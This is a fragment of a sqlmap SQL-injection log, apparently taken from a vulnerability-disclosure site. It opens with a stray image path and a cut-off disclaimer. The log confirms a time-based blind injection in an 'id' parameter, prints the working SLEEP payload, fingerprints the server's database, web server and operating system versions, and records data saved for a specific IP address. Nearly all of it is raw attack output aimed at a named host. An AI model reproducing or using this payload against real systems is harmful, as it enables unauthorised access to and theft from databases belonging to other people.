 sible for any misuse or damage caused by this program
[*] starting at 22:02:32
[22:02:32] [INFO] resuming back-end DBMS 'mysql'
[22:02:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=6625' AND (SELECT * FROM (SELECT(SLEEP(5)))xTbc) AND 'qWNs'='qWN
s
---
[22:02:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[22:02:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
210.38.57.94'
[*] shutting down at 22:02:34
www.wooyun.org